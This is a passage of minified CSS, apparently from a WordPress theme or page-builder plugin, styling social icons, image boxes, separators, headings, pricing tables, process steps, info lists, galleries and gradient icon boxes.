a{color:#e55f92}.zolo_social_box.color.none ul.zolo_social_element li.digg a{color:#fe8e46}.zolo_social_box.color.none ul.zolo_social_element li.skype a{color:#00aff0}.zolo_social_box.color.none ul.zolo_social_element li.deviantart a{color:#04cc47}.zolo_social_box.color.none ul.zolo_social_element li.yahoo_link a{color:#4101af}.zolo_social_box.color.none ul.zolo_social_element li.reddit a{color:#ff4500}.zolo_social_box.color.none ul.zolo_social_element li.dropbox a{color:#50a4e0}.zolo_social_box.color.none ul.zolo_social_element li.soundcloud a{color:#fd471f}.zolo_social_box.color.none ul.zolo_social_element li.vk a{color:#4c75a3}.zolo_social_box.color.none ul.zolo_social_element li.email a{color:#dd4646}.zolo_imagebox{width:100%;float:left;position:relative;overflow:hidden}.zolo_imagebox_area img{width:100%}.zolo_imagebox_area .imagebox_button{line-height:normal;display:inline-block;position:relative;overflow:hidden}.zolo_imagebox_area .imagebox_button span.button_text{position:relative}.zolo_imagebox_area .imagebox_content p:last-child{padding:0!important}.zolo_imagebox_area.style1.button_show_on_hover .imagebox_button{opacity:0;visibility:hidden}.zolo_imagebox_area.style1.button_show_on_hover:hover .imagebox_button{visibility:visible;opacity:1}.zolo_imagebox_area.style1 .imagebox_button{position:absolute;left:50%;-moz-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.zolo_imagebox_area.style1.top .imagebox_button{top:25px}.zolo_imagebox_area.style1.bottom .imagebox_button{bottom:25px}.zolo_imagebox_area.style1.middle .imagebox_button{top:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.zolo_imagebox_area.style2 .imagebox_button{margin-top:20px}.zolo_imagebox_area.small .imagebox_button{padding:8px 15px}.zolo_imagebox_area.medium .imagebox_button{padding:12px 35px}.zolo_imagebox_area.large .imagebox_button{padding:15px 50px}.hoverstyle2 a.button:before,.hoverstyle3 a.button:before,.hoverstyle4 a.button:before,.hoverstyle5 a.button:before,.hoverstyle2 .imagebox_button:before,.hoverstyle3 .imagebox_button:before,.hoverstyle4 .imagebox_button:before,.hoverstyle5 .imagebox_button:before{content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;transition:all 0.3s ease 0s;width:100%;z-index:0}.hoverstyle2 a.button:before,.hoverstyle2 .imagebox_button:before{-webkit-transform:translateY(-100%) translateZ(0);-ms-transform:translateY(-100%) translateZ(0);transform:translateY(-100%) translateZ(0)}.hoverstyle3 a.button:before,.hoverstyle3 .imagebox_button:before{-webkit-transform:translateY(100%) translateZ(0);-ms-transform:translateY(100%) translateZ(0);transform:translateY(100%) translateZ(0)}.hoverstyle4 a.button:before,.hoverstyle4 .imagebox_button:before{-webkit-transform:translateX(100%) translateZ(0);-ms-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0)}.hoverstyle5 a.button:before,.hoverstyle5 .imagebox_button:before{-webkit-transform:translateX(-100%) translateZ(0);-ms-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0)}.hoverstyle2 a.button:hover:before,.hoverstyle3 a.button:hover:before,.hoverstyle4 a.button:hover:before,.hoverstyle5 a.button:hover:before,.hoverstyle2 .imagebox_button:hover:before,.hoverstyle3 .imagebox_button:hover:before,.hoverstyle4 .imagebox_button:hover:before,.hoverstyle5 .imagebox_button:hover:before{-webkit-transform:translateX(0) translateY(0) translateZ(0);-ms-transform:translateX(0) translateY(0) translateZ(0);transform:translateX(0) translateY(0) translateZ(0)}.zolo_imagebox_area .imagebox_content{float:left;width:100%;padding:20px 30px 30px}.zolo_imagebox_area{float:left;width:100%;border:1px solid transparent;margin-bottom:30px}.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-cross::before{border-width:2px 0 0;left:0;position:absolute;right:0;top:50%;font-size:14px;content:"\f067";font-family:'FontAwesome';font-style:normal;transform:translateY(-50%)}.vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-cross::before{content:"\f067";transform:rotate(45deg);margin-top:-6px}.vc_row{position:relative}.apress_particle_wrap{position:absolute;width:100%;height:100%;top:0;left:0}.extended-parallax{position:absolute}.zolo_gradient_svg_icon{display:inline-block;vertical-align:middle}.custom_full_height .fp-scroller,.custom_full_height .fp-tableCell{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.custom_full_height .vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;flex-direction:column}.custom_full_height .vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vc_row.vc_inner{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.apress_gallery_slider_area{width:100%;float:left;overflow:hidden}.apress_gallery_slider.slick-slider .slick-arrow:hover,.apress_gallery_slider.slick-slider .slick-arrow:active,.apress_gallery_slider.slick-slider .slick-arrow:focus,.apress_gallery_slider.slick-slider .slick-arrow{position:absolute;top:50%;width:50px;height:50px;padding:0;font-size:0;z-index:9;background:#333;color:#fff;margin:0;opacity:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-ms-border-radius:0;border-radius:0;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.apress_gallery_slider.slick-slider:hover .slick-arrow{opacity:1}.apress_gallery_slider.slick-slider .slick-arrow:before{content:"\f104";position:absolute;left:50%;top:50%;font-family:FontAwesome;font-size:20px;opacity:1;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.apress_gallery_slider.slick-slider .slick-arrow.slick-next:before{content:"\f105";opacity:1}.apress_gallery_slider.slick-slider .slick-arrow.slick-next{right:-85px}.apress_gallery_slider.slick-slider:hover .slick-arrow.slick-next{right:25px}.apress_gallery_slider.slick-slider .slick-arrow.slick-prev{left:-85px}.apress_gallery_slider.slick-slider:hover .slick-arrow.slick-prev{left:25px}.apress_gallery_slider_area .apress_gallery_slider .slick-dots{width:100%;float:left;padding:30px 0 15px 0;margin:0;text-align:center;line-height:0;position:relative;-moz-transform:inherit;-webkit-transform:inherit;-ms-transform:inherit;-o-transform:inherit;transform:inherit}.apress_gallery_slider_area .apress_gallery_slider .slick-dots li{display:inline-block;padding:0 5px;line-height:0}.apress_gallery_slider_area .apress_gallery_slider .slick-dots li button{width:8px;height:8px;font-size:0;padding:0;background:#000;opacity:.2;-moz-border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}.apress_gallery_slider_area .apress_gallery_slider .slick-dots li.slick-active button{opacity:.7}.apress_gallery_slider_area .apress_gallery_slider .slick-dots li button:before,.apress_gallery_slider_area .apress_gallery_slider .slick-dots li button:after{display:none}.vc_separator .zolo-separator-title{padding:0 .8em}.vc_separator.vc_separator_align_left .zolo-separator-title{padding:0 .8em 0 0}.vc_separator.vc_separator_align_right .zolo-separator-title{padding:0 0 0 .8em;margin:0!important}.vc_separator.vc_sep_style1 .zolo-separator-title{padding:0 .5em}.vc_separator.vc_sep_style2 .zolo-separator-title{position:relative;padding:0 .5em}.vc_separator.vc_sep_style2 .vc_sep_holder .vc_sep_line{display:none}.vc_separator.vc_sep_style2{position:relative}.vc_separator.vc_sep_style2:before{position:absolute;bottom:0;left:0;content:"";width:100%}.vc_separator.vc_sep_style3 .zolo-separator-title{position:relative;padding:0 40px}.vc_separator.vc_sep_style3 .zolo-separator-title:before,.vc_separator.vc_sep_style3 .zolo-separator-title:after{position:absolute;bottom:0;content:"";width:2px;height:100%;-moz-transform:rotate(15deg);-webkit-transform:rotate(15deg);-o-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}.vc_separator.vc_sep_style3 .zolo-separator-title:after{right:20px}.vc_separator.vc_sep_style3 .zolo-separator-title:before{left:20px}.vc_separator.vc_sep_style3.vc_separator_align_left .zolo-separator-title{padding-left:0}.vc_separator.vc_sep_style3.vc_separator_align_right .zolo-separator-title{padding-right:0}.vc_separator.vc_sep_style3.vc_separator_align_left .zolo-separator-title:before,.vc_separator.vc_sep_style3.vc_separator_align_right .zolo-separator-title:after{display:none}.vc_separator.vc_sep_style4 .zolo-separator-title{position:relative;padding:0 40px}.vc_separator.vc_sep_style4 .zolo-separator-title:before,.vc_separator.vc_sep_style4 .zolo-separator-title:after{position:absolute;bottom:0;content:"";width:10px;height:100%;border-right:2px solid transparent;border-left:2px solid transparent;-moz-transform:rotate(15deg);-webkit-transform:rotate(15deg);-o-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}.vc_separator.vc_sep_style4 .zolo-separator-title:after{right:15px}.vc_separator.vc_sep_style4 .zolo-separator-title:before{left:15px}.vc_separator.vc_sep_style4.vc_separator_align_left .zolo-separator-title{padding-left:0}.vc_separator.vc_sep_style4.vc_separator_align_right .zolo-separator-title{padding-right:0}.vc_separator.vc_sep_style4.vc_separator_align_left .zolo-separator-title:before,.vc_separator.vc_sep_style4.vc_separator_align_right .zolo-separator-title:after{display:none}.vc_separator.vc_sep_style5 .zolo-separator-title{padding:0 .5em}.vc_separator.vc_sep_style5 .vc_sep_holder .vc_sep_line{display:none}.zolo_heading_element{width:100%;float:left}.zolo-title{padding:0}.zolo-sub-title{padding:0}.zolo-heading-delimiter{line-height:0;overflow:hidden}.delimiter_style_line{width:100%}.zolo_icon.simple{width:1.1em;height:1.1em;line-height:1.1em}.zolo_icon{width:2em;height:2em;line-height:2em;display:inline-block;text-align:center;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-ms-box-sizing:content-box!important;-o-box-sizing:content-box!important;box-sizing:content-box!important}.zolo_icon.circle_background{-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.space_between_line_icon:before,.space_between_line_icon:after{content:"";position:absolute;top:50%;width:9999px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.space_between_line_icon:before{right:100%}.space_between_line_icon:after{left:100%}.zolo_heading_element .alignment_left .space_between_line_icon{padding-left:0!important}.zolo_heading_element .alignment_right .space_between_line_icon{padding-right:0!important}.heading_style7 .zolo_heading_element_text,.heading_style8 .zolo_heading_element_text{position:relative}.heading_style7 .zolo_heading_element_text .zolo-sub-title,.heading_style8 .zolo_heading_element_text .zolo-sub-title{position:absolute;left:0;top:50%;width:100%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.heading_style9 .zolo_heading_element_text,.heading_style10 .zolo_heading_element_text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.heading_style9 .zolo-title,.heading_style10 .zolo-sub-title{margin:0;word-wrap:break-word;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.heading_style9 .zolo-sub-title,.heading_style10 .zolo-title{position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:10%}.heading_style10 .zolo-heading-delimiter,.heading_style9 .zolo-heading-delimiter{margin:0 50px!important}.zolo_heading_element.heading_style13 .zolo-heading-delimiter{display:inline-block;margin-right:1em;margin-left:1em;vertical-align:middle}.zolo_heading_element.heading_style13 .zolo-heading-delimiter .delimiter_style_line{vertical-align:middle}.zolo_heading_element.heading_style13 .align_left .zolo-heading-delimiter{margin-left:0em}.zolo_heading_element.heading_style13 .align_right .zolo-heading-delimiter{margin-right:0em}@media (max-width:600px){.zolo_heading_element.heading_style13 .align_center .zolo-heading-delimiter{display:none}}.zolo_heading_element.heading_style14 .zolo_heading_element_text{text-align:left}.zolo_heading_element.heading_style14 .zolo-sub-title{position:relative}.zolo_heading_element.heading_style14 .zolo-heading-delimiter{position:absolute;left:-1em;z-index:1;margin-top:7px;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}@media (max-width:1250px){.zolo_heading_element.heading_style14 .zolo-heading-delimiter{display:none}}.zolo_pricing_table_element .zolo_pricing_table_element_bg,.zolo_pricing_table_element{-moz-transition:all 0.5s;-webkit-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.zolo_pricing_table_box{width:100%;float:left;text-align:center}.zolo_pricing_table_element.featured_yes{top:-20px;padding-bottom:100px}.zolo_pricing_table_element{width:100%;float:left;padding:50px 0 50px 0;background:#fff;position:relative;top:0;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.zolo_pricing_table_element .zolo_pricing_table_element_bg{position:absolute;left:0;top:0;height:100%;width:100%;background-repeat:no-repeat;background-position:center center;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;opacity:0;z-index:1}.zolo_pricing_table_element:hover .zolo_pricing_table_element_bg{opacity:1;transform:scale(1.08);-webkit-transform:scale(1.08);-moz-transform:scale(1.08)}.zolo_pricing_table_element:after,.zolo_pricing_table_element .zolo_pricing_table_element_bg:after{content:"";position:absolute;left:0;top:0;height:100%;width:100%}.zolo_pricing_table_element .zolo_pricing_table_content{position:relative;z-index:4}.zolo_pricing_table_element.pricing_table_style2{padding-top:57px}.zolo_pricing_table_element.pricing_table_style2.label_added{padding-top:80px}.zolo_pricing_table_element.pricing_table_style2:before{content:"";position:absolute;left:0;top:0;width:100%;height:7px;z-index:5}.zolo_pricing_table_element.pricing_table_style3{padding-top:0}.zolo_pricing_table_element .zolo_pricing_table_title{padding:0 30px}.zolo_pricing_table_element.pricing_table_style3 .zolo_pricing_table_title{padding-bottom:40px;padding-top:40px}.zolo_pricing_table_element.pricing_table_style3.label_added .zolo_pricing_table_title{padding-top:70px}.zolo_pricing_table_element .zolo_price_wrap{width:100%;float:left;padding:30px 30px 0}.zolo_pricing_table_element.pricing_table_style3 .zolo_price_wrap{padding-top:40px}.zolo_pricing_table_element .zolo_pricing_table_currency_symbol{margin-right:5px;position:relative;top:5px;vertical-align:top;font-size:20px;line-height:20px}.zolo_pricing_table_element .zolo_pricing_table_price{font-size:50px;line-height:50px}.zolo_pricing_table_element .zolo_pricing_table_recurring_fee{font-size:20px;line-height:20px}.zolo_pricing_table_element .zolo_pricing_table_content_features{width:100%;float:left;padding:30px 30px 0 30px}.zolo_pricing_table_element .zolo_pricing_table_content_features ul{margin:0;padding:0;list-style:none}.zolo_pricing_table_element .zolo_pricing_table_content_features ul li{padding:10px 0;border-bottom:1px solid rgba(0,0,0,.08)}.zolo_pricing_table_element .zolo_pricing_table_content_features ul li:last-child{border-bottom:0}.zolo_pricing_table_element .zolo_pricing_table_button{width:100%;float:left;padding:30px 30px 0;text-align:center}.zolo_pricing_table_element .zolo_pricing_table_button a{color:#fff}.zolo_pricing_table_element .zolo_pricing_icon_wrap{width:100%;float:left;padding:0 30px 30px}.zolo_pricing_table_element.pricing_table_style3 .zolo_pricing_icon_wrap{padding:40px 0}.zolo_pricing_table_element .pricing_image{display:inline-block}.zolo_pricing_table_element .zolo_pricing_table_label{position:absolute;z-index:6;top:0;right:0;background-color:#ff6445;white-space:nowrap;text-overflow:ellipsis;width:100%;padding:10px;font-size:11px;font-weight:400;line-height:1;color:#fff;text-transform:uppercase;text-align:center;display:block}.zolo_pricing_table_element.pricing_table_style1 .zolo_pricing_table_label{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:24px;right:-131px;width:340px}.process_icon,.info_list_icon{-moz-transition:all 0.5s;-webkit-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.zolo_process_element{z-index:1;width:100%;float:left}.zolo_process_element .zolo_process_icon_wrap{width:100%;float:left;padding-bottom:30px}.zolo_process_element .zolo_process_icon_wrap .process_icon{width:2.5em;height:2.5em;line-height:2.5em;display:inline-block;text-align:center;position:relative;background:#fff;z-index:9;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-ms-box-sizing:content-box!important;-o-box-sizing:content-box!important;box-sizing:content-box!important}.circle{-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.zolo_process_element .zolo_process_icon_wrap .process_image{display:inline-block}.zolo_process_element .zolo_process_detail{clear:both}.zolo_process_element.process_style4 .zolo_process_detail,.zolo_process_element.process_style1 .zolo_process_detail{position:relative}.zolo_process_element .zolo_process_title{padding:0 0 15px}.zolo_process_element .zolo_process_step{position:absolute;z-index:-1;padding:0;font-size:72px;line-height:72px}.zolo_process_element.process_style1 .zolo_process_step{top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.zolo_process_element.process_style2 .zolo_process_step{z-index:1}.zolo_process_element.process_style2 .zolo_process_step,.zolo_process_element.process_style3 .zolo_process_step{left:0;top:0}.zolo_process_element.process_style4 .zolo_process_icon_wrap,.zolo_process_element.process_style1 .zolo_process_icon_wrap{position:relative}.conector_enable .zolo_process_element.process_style4 .zolo_process_icon_wrap:after,.conector_enable .zolo_process_element.process_style1 .zolo_process_icon_wrap:after{position:absolute;height:1px;width:0%;content:"";top:50%;left:65%;border-top:1px dashed #ddd;margin-top:-15px;margin-left:20px;-webkit-transition:all 1.2s ease-in-out;-moz-transition:all 1.2s ease-in-out;-o-transition:all 1.2s ease-in-out;-ms-transition:all 1.2s ease-in-out;transition:all 1.2s ease-in-out}.conector_enable .zolo_process_element.process_style4.noanimation .zolo_process_icon_wrap:after,.conector_enable .zolo_process_element.process_style1.noanimation .zolo_process_icon_wrap:after,.conector_enable .zolo_process_element.process_style4.visible .zolo_process_icon_wrap:after,.conector_enable .zolo_process_element.process_style1.visible .zolo_process_icon_wrap:after{width:70%}.apress_process_parent_wrap{width:100%;float:left}.apress_process_parent_wrap .apress_process_list{width:100%;float:left}.apress_process_list .zolo_process_box{width:25%;float:left;padding:20px 20px;position:relative;z-index:1}.apress_process_col_two .zolo_process_box{width:50%}.apress_process_col_three .zolo_process_box{width:33.333%}.apress_process_col_four .zolo_process_box{width:25%}.apress_process_col_five .zolo_process_box{width:20%}.apress_process_col_six .zolo_process_box{width:16.6666%}.apress_process_col_two .zolo_process_box:nth-child(2n+1),.apress_process_col_three .zolo_process_box:nth-child(3n+1),.apress_process_col_four .zolo_process_box:nth-child(4n+1),.apress_process_col_five .zolo_process_box:nth-child(5n+1),.apress_process_col_six .zolo_process_box:nth-child(6n+1){clear:both}.apress_process_col_two .zolo_process_box:nth-child(2n) .zolo_process_icon_wrap:after,.apress_process_col_three .zolo_process_box:nth-child(3n) .zolo_process_icon_wrap:after,.apress_process_col_four .zolo_process_box:nth-child(4n) .zolo_process_icon_wrap:after,.apress_process_col_five .zolo_process_box:nth-child(5n) .zolo_process_icon_wrap:after,.apress_process_col_six .zolo_process_box:nth-child(6n) .zolo_process_icon_wrap:after,.apress_process_parent_wrap .apress_process_list .zolo_process_box:last-child .zolo_process_icon_wrap:after{display:none}@media (max-width:1050px){.apress_process_col_two .zolo_process_box:nth-child(2n+1),.apress_process_col_three .zolo_process_box:nth-child(3n+1),.apress_process_col_four .zolo_process_box:nth-child(4n+1),.apress_process_col_five .zolo_process_box:nth-child(5n+1),.apress_process_col_six .zolo_process_box:nth-child(6n+1){clear:none}.apress_process_col_two .zolo_process_box:nth-child(2n+1),.apress_process_col_three .zolo_process_box:nth-child(2n+1),.apress_process_col_four .zolo_process_box:nth-child(2n+1),.apress_process_col_five .zolo_process_box:nth-child(2n+1),.apress_process_col_six .zolo_process_box:nth-child(2n+1){clear:both}.apress_process_col_two .zolo_process_box:nth-child(2n) .zolo_process_icon_wrap:after,.apress_process_col_three .zolo_process_box:nth-child(3n) .zolo_process_icon_wrap:after,.apress_process_col_four .zolo_process_box:nth-child(4n) .zolo_process_icon_wrap:after,.apress_process_col_five .zolo_process_box:nth-child(5n) .zolo_process_icon_wrap:after,.apress_process_col_six .zolo_process_box:nth-child(6n) .zolo_process_icon_wrap:after{display:block}.apress_process_col_two .zolo_process_box:nth-child(2n) .zolo_process_icon_wrap:after,.apress_process_col_three .zolo_process_box:nth-child(2n) .zolo_process_icon_wrap:after,.apress_process_col_four .zolo_process_box:nth-child(2n) .zolo_process_icon_wrap:after,.apress_process_col_five .zolo_process_box:nth-child(2n) .zolo_process_icon_wrap:after,.apress_process_col_six .zolo_process_box:nth-child(2n) .zolo_process_icon_wrap:after{display:none}.apress_process_col_two .zolo_process_box,.apress_process_col_three .zolo_process_box,.apress_process_col_four .zolo_process_box,.apress_process_col_five .zolo_process_box,.apress_process_col_six .zolo_process_box{width:50%}}@media (max-width:800px){.apress_process_col_two .zolo_process_box:nth-child(1n) .zolo_process_icon_wrap:after,.apress_process_col_three .zolo_process_box:nth-child(1n) .zolo_process_icon_wrap:after,.apress_process_col_four .zolo_process_box:nth-child(1n) .zolo_process_icon_wrap:after,.apress_process_col_five .zolo_process_box:nth-child(1n) .zolo_process_icon_wrap:after,.apress_process_col_six .zolo_process_box:nth-child(1n) .zolo_process_icon_wrap:after{display:none}.apress_process_col_two .zolo_process_box,.apress_process_col_three .zolo_process_box,.apress_process_col_four .zolo_process_box,.apress_process_col_five .zolo_process_box,.apress_process_col_six .zolo_process_box{width:100%}}.zolo_info_list_element .zolo_info_list_icon_wrap{padding-right:2em;display:table-cell}.zolo_info_list_element .zolo_info_list_icon_wrap .info_list_icon{width:2.5em;height:2.5em;line-height:2.5em;display:inline-block;text-align:center;position:relative;background:#fff;z-index:9;font-size:24px!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-ms-box-sizing:content-box!important;-o-box-sizing:content-box!important;box-sizing:content-box!important}.circle{-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.zolo_info_list_element .zolo_info_list_icon_wrap .info_list_image{display:inline-block}.apress_info_list_items{padding:0;margin:0;list-style:none}.apress_info_list_items li{width:100%;float:left;padding-bottom:30px;position:relative}.zolo_info_list_detail{vertical-align:middle;display:table-cell}.zolo_info_list_element .zolo_info_list_title{padding:0 0 12px}.zolo_info_list_element .zolo_info_list_icon_wrap:after{position:absolute;height:0%;width:1px;content:"";top:0%;left:1.9em;transform:translate(-50%,0%);-moz-transform:translate(-50%,0%);-webkit-transform:translate(-50%,0%);-ms-transform:translate(-50%,0%);-o-transform:translate(-50%,0%);border-left:1px dashed #ddd;-webkit-transition:all 1.2s ease-in-out;-moz-transition:all 1.2s ease-in-out;-o-transition:all 1.2s ease-in-out;-ms-transition:all 1.2s ease-in-out;transition:all 1.2s ease-in-out}.conector_enable .apress_info_list_items li.noanimation .zolo_info_list_element .zolo_info_list_icon_wrap:after,.conector_enable .apress_info_list_items li.visible .zolo_info_list_element .zolo_info_list_icon_wrap:after{height:100%}.apress_info_list_items li:last-child{padding:0}.apress_info_list_items li:last-child .zolo_info_list_icon_wrap:after{display:none}.layout_justify_wrap{opacity:0!important;visibility:hidden;height:0}.layout_justify_wrap.loaded{opacity:1!important;visibility:visible;height:auto}.layout_justify_wrap{transition:all 0.8s;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;transition-delay:1s;-webkit-transition-delay:1s;-moz-transition-delay:1s}ul.gallery_holder li .gallery_thumb img,ul.gallery_holder li .gallery_thumb,ul.gallery_holder li .gallery_thumb:after{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}ul.gallery_holder.photo_gallery_layout_justify{opacity:1}ul.gallery_holder.zolo_photo_gallery_col_four.photo_gallery_layout_justify li{width:auto}ul.gallery_holder.photo_gallery_layout_justify li .gallery_thumb img{-webkit-transition:all 0s ease-in-out;-moz-transition:all 0s ease-in-out;-o-transition:all 0s ease-in-out;transition:all 0s ease-in-out}ul.gallery_holder{margin:0;padding:0;list-style:none;opacity:0}ul.gallery_holder li{float:left;line-height:0}ul.gallery_holder.zolo_photo_gallery_col_two li{width:50%}ul.gallery_holder.zolo_photo_gallery_col_three li{width:33.33333%}ul.gallery_holder.zolo_photo_gallery_col_four li{width:25%}ul.gallery_holder.zolo_photo_gallery_col_five li{width:20%}ul.gallery_holder.zolo_photo_gallery_col_six li{width:16.66666666666667%}ul.gallery_holder li .gallery_thumb{display:inline-block;line-height:0;overflow:hidden;width:100%}ul.gallery_holder.photo_gallery_layout_masonry li .gallery_thumb,ul.gallery_holder.photo_gallery_layout_grid li .gallery_thumb{position:relative}ul.gallery_holder li .gallery_thumb img{width:100%}ul.gallery_holder li .gallery_thumb:after{height:100%;width:100%;position:absolute;left:0;top:0;content:"";float:left;opacity:0;visibility:hidden}ul.gallery_holder li .gallery_thumb:hover:after{opacity:1;visibility:visible}.gallery_holder.bwtocolor_effect .gallery_thumb img{filter:gray;-webkit-filter:grayscale(1)}.gallery_holder.bwtocolor_effect .gallery_thumb:hover img{filter:none;-webkit-filter:grayscale(0)}.zolo_photo_gallery ul.gallery_holder.bwtocolor_effect li .gallery_thumb:after,.zolo_photo_gallery ul.gallery_holder.colortobw_effect li .gallery_thumb:after{display:none}.gallery_holder.colortobw_effect .gallery_thumb img{filter:none;-webkit-filter:grayscale(0)}.gallery_holder.colortobw_effect .gallery_thumb:hover img{filter:gray;-webkit-filter:grayscale(1)}.gallery_holder.zoomin_effect .gallery_thumb img{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.gallery_holder.zoomin_effect .gallery_thumb:hover img{-webkit-transform:scale(1.2);transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2)}.gallery_holder.zoomout_effect .gallery_thumb img{-webkit-transform:scale(1.2);transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2)}.gallery_holder.zoomout_effect .gallery_thumb:hover img{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.zolo_gradient_icon_box_element{width:100%;float:left}.zolo_gradient_icon_box_element .zolo_gradient_icon_title{padding:25px 0 0}.zolo_gradient_icon_box_element .zolo_gradient_icon_description{width:100%;float:left;padding-top:17px}.zolo_gradient_icon_box_element.zolo_gradient_icon_alignment_center{text-align:center}.zolo_gradient_icon_box_element.zolo_gradient_icon_alignment_top_left,.zolo_gradient_icon_box_element.zolo_gradient_icon_alignment_left{text-align:left}.zolo_gradient_icon_box_element.zolo_gradient_icon_alignment_top_right,.zolo_gradient_icon_box_element.zolo_gradient_icon_alignment_right{text-align:right}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style3 .zolo_gradient_icon:before,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style3 .zolo_gradient_icon:after,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style6 .zolo_gradient_icon,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style3 .zolo_gradient_icon,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style2 .zolo_gradient_icon{-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.zolo_gradient_icon_box_element .zolo_gradient_icon_wrap{width:100%;float:left;position:relative;z-index:2}.zolo_gradient_icon_box_element .zolo_gradient_iconbox_content_wrap{position:relative;z-index:2}.zolo_gradient_icon_box_element .zolo_gradient_icon{color:#999;display:inline-block}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style7 .zolo_gradient_icon,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style1 .zolo_gradient_icon{width:1.2em;height:1em;line-height:1em;text-align:center}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style4 .zolo_gradient_icon,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style2 .zolo_gradient_icon{width:2em;height:2em;line-height:2em;display:inline-block;text-align:center;background:#333}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style5 .zolo_gradient_icon,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style3 .zolo_gradient_icon{width:2em;height:2em;line-height:1.9em;display:inline-block;text-align:center;position:relative}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style3 .zolo_gradient_icon:before{left:0;top:0;position:absolute;content:"";height:100%;width:100%;z-index:-2}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style3 .zolo_gradient_icon:after{background:#fff;left:2px;top:2px;bottom:2px;right:2px;position:absolute;content:"";z-index:-1}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style5 .zolo_gradient_icon:after{left:0;top:0;position:absolute;content:"";border:2px solid 